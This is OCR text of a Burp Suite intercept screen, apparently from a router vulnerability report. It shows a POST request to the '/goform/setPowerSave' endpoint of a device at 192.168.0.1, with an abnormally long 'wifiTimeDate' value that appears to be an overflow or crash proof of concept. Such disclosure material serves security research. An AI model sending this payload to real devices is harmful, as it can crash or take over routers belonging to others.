 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /goform/setPowerSave HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 129
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/index.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: bLanguage=en; ecos_pw=1qw:language=cn
12 Connection: close
13
14 module1=LEDControl&LEDStatus=0&LEDCloseTime=&module2=wifiTime&wifiTimeEn=true&
wifiTimeClose=00%3A00-07%3A00&wifiTimeDate=
011111001111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111
? Search... 0 matches